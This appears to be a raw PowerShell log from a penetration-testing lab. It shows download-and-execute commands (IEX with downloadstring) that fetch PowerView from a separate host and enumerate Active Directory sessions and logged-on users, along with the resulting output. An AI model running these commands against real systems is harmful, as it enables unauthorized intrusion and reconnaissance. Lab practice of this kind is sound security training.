 PS Y:\> IEX(new-object net.webclient).downloadstring('http://192.168.119.167:8080/PowerView.ps1'); get-netsession
IEX(new-object net.webclient).downloadstring('http://192.168.119.167:8080/PowerView.ps1'); get-netsession
sesi10_cname sesi10_username sesi10_time sesi10_idle_time
------------ --------------- ----------- ----------------
\\[::1]      alice                     0                0
PS Y:\> IEX(new-object net.webclient).downloadstring('http://192.168.119.167:8080/PowerView.ps1'); get-netloggedo
IEX(new-object net.webclient).downloadstring('http://192.168.119.167:8080/PowerView.ps1'); get-netloggedon
wkui1_username wkui1_logon_domain wkui1_oth_domains wkui1_logon_server
-------------- ------------------ ----------------- ------------------
Administrator  SVCLIENT08                           SVCLIENT08
Administrator  SVCLIENT08                           SVCLIENT08
alice          svcorp                               SV-DC01
alice          svcorp                               SV-DC01
SVCLIENT08$    svcorp
SVCLIENT08$    svcorp
SVCLIENT08$    svcorp